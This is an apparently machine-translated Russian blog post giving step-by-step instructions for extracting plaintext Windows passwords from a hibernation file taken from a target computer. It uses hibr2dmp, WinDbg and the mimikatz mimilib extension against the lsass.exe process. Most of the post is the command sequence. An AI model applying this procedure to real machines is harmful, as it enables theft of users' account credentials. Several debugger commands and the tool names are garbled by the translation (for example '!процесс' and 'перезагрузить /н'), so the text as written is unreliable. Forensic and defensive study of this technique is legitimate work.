Полезность мимикац , позволяющий извлекать учетные данные Windows из LSA в виде открытого текста, существует с 2012 года, но в дополнение к хорошо освещенный Функционал восстановления паролей из памяти работающей ОС имеет еще одну довольно интересную особенность.

Далее я предоставлю пошаговые инструкции о том, как извлечь учетные данные из файла hiberfil.sys, используя простые шаги.

Подготовка

Для реализации нашего замысла нам понадобятся следующие утилиты:- Инструменты отладки для Windows ;

- Набор инструментов памяти Windows бесплатная версия

- И, собственно, я сам мимикац .

Действия

1. Получите файл hiberfil.sys с целевого компьютера.





2. Конвертируйте файл в формат, понятный WinDbg. hibr2dmp.exe d:\temp\hiberfil.sys c:\temp\hiberfil.dmp

Процесс может занять довольно долгое время

3. Запустите WinDbg и откройте полученный файл.

Файл -> Открыть аварийный дамп 4. Настройте символы отладки.

Открытие Файл -> Путь к файлу символов… и введите следующую строку: СРВ*c:\symbols* http://msdl.microsoft.com/download/symbols

Вместо c:\symbols, конечно, может быть любая директория, в которую будут загружены символы.

В командной строке отладчика пишем: 0:кд> .

перезагрузить /н

Ждем завершения загрузки символов:



5. Укажите путь к библиотеке mimilib.dll (находится в каталоге с mimikatz).

0:кд> .

load z:\Soft\Security\Passwords\Mimikatz\x64\mimilib.dll



6. Найдите адрес процесса lsass.exe.

0:кд> !процесс 0 0 lsass.exe

В данном случае адрес — fffffa800a7d9060.

7. Переключите контекст процесса.

0:кд> .

process/r/p fffffa800a7d9060



8. Запускаем mimikatz и получаем пароли в открытом виде.

0:кд> !мимикац

Ссылки по теме

Раскрытие учетных данных в Microsoft Windows: http://www.securitylab.ru/vulnerability/420418.php Аутентификация LSA: https://msdn.microsoft.com/en-us/library/windows/desktop/aa378326(v=vs.85).aspx

Что такое дайджест-аутентификация: https://technet.microsoft.com/en-us/library/cc778868(WS.10).aspx

Теги: #mimikatz #криминалистика #информационная безопасность

-

Новинки На Выставке Электротехники Ces 2015

19 Oct, 24 -

Начало Научной Карьеры (Часть 3)

19 Oct, 24